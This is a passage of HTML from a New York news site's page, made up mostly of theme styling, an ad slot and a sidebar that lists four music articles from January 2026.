        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4155";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1038";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/phish-get-creamy-at-madison-square-garden-to-close-2025"  rel="bookmark" class="td-image-wrap " title="Phish Get Creamy at Madison Square Garden to Close 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/P4720911-768x512-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/phish-get-creamy-at-madison-square-garden-to-close-2025"  rel="bookmark" title="Phish Get Creamy at Madison Square Garden to Close 2025">Phish Get Creamy at Madison Square Garden to Close 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:15-05:00" >January 2, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/5-albums-i-cant-live-without-crispian-mills-of-kula-shaker"  rel="bookmark" class="td-image-wrap " title="5 Albums I Can’t Live Without: Crispian Mills of Kula Shaker" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Watermark-Enya-1290x1247-1-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/5-albums-i-cant-live-without-crispian-mills-of-kula-shaker"  rel="bookmark" title="5 Albums I Can’t Live Without: Crispian Mills of Kula Shaker">5 Albums I Can’t Live Without: Crispian Mills of Kula Shaker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:00:00-05:00" >January 2, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/deep-cut-friday-at-the-atlantis-by-bad-brains"  rel="bookmark" class="td-image-wrap " title="Deep Cut Friday: ‘At the Atlantis’ by Bad Brains" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1224133746-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/deep-cut-friday-at-the-atlantis-by-bad-brains"  rel="bookmark" title="Deep Cut Friday: ‘At the Atlantis’ by Bad Brains">Deep Cut Friday: ‘At the Atlantis’ by Bad Brains</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T09:30:00-05:00" >January 2, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/fab-dupont-on-bad-bunnys-weltita-famed-flux-studios"  rel="bookmark" class="td-image-wrap " title="Fab Dupont on Bad Bunny’s ‘WELTiTA,’ Famed Flux Studios" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Fab-Portrait-2024-768x513-1-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/fab-dupont-on-bad-bunnys-weltita-famed-flux-studios"  rel="bookmark" title="Fab Dupont on Bad Bunny’s ‘WELTiTA,’ Famed Flux Studios">Fab Dupont on Bad Bunny’s ‘WELTiTA,’ Famed Flux Studios</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:05:00-05:00" >January 1, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 